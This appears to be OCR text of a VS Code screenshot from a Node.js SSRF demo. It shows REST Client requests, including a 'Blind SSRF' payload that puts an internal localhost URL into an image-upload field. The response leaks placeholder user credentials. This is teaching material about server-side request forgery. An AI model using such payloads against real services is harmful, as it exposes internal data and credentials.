 File Edit Selection View Go Run Terminal Help
Clarkio | ssrf-in-nodejs [Codespaces: ominous space system] | Visual Studio Code
JS index.js 3
# Basic Request Example Untitled-1
Send Request
3 GET https://google.com HTTP/1.1
4
5
6 # Basic SSRF
7
8 POST http://localhost:8050/
upload-image-url HTTP/1.1
9 content-type: application/json
10
11 {
12 "imageURL": "https://imgur.com/FKmX7dt"
13 }
14
15
16 # Blind SSRF
17
18 POST http://localhost:8050/
upload-image-url HTTP/1.1
19 content-type: application/json
20
21 {
22 "imageURL": "http://localhost:8050/users"
23 }
Response(7ms)
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-
8
4 Content-Length: 539
5 ETag: W/"21b-oXzkPeFJoU6DTnVyJpLae0wXT8k"
6 Date: Thu, 02 May 2024 19:55:09 GMT
7 Connection: close
8
9 {
10 "response": "Image uploaded successfully",
11 "image": {
12 "credentials": [
13 {
14 "email": "user@example.com",
15 "password": "xswekwi11234499",
16 "address": {
17 "street": "123 Main St"
18 "city": "New York",
19 "state": "NY",
20 "zipCode": "12345"
21 },
22 "name": "John Doe",
23 "securityQuestion":
EXTENSIONS
Search Exte...
LOCAL - INSTALLED 43
CODESPACES: ... 2
REST Client 207ms
REST Client for Visual S...
Huachao Mao
Snyk Security
Easily find and fix vuln...
Snyk
1
1
Codespaces: ominous space system main* 3 0 1 Cloak 7ms 711 B